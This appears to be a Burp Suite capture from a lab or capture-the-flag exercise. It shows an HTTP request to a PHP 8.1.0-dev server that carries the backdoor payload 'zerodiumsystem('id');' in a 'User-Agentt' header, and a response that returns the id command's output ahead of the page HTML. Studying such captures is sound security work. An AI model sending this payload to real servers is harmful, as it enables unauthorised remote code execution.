 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 User-Agentt: zerodiumsystem('id');
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Feb 2024 15:33:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5866
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 uid=1000(james) gid=1000(james) groups=1000(james)
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15
16 <meta charset="UTF-8">
17
18
19 <title>
Emergent Medical Idea
</title>
20
21 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css">
22
23
24
25 <style>
26 html,body{
27 font-family:'Raleway',sans-serif;
28 padding:0;
29 font-size:18px;
30 /*background: rgb(50, 120, 186);*/
31 background:#FFF;
32 color:#fff;
33 }
34
35 #menu{
36 color:#000;
37 max-width:100%;
38 text-align:right;
39 font-size:18px;
40 padding:20px;
41 position:relative;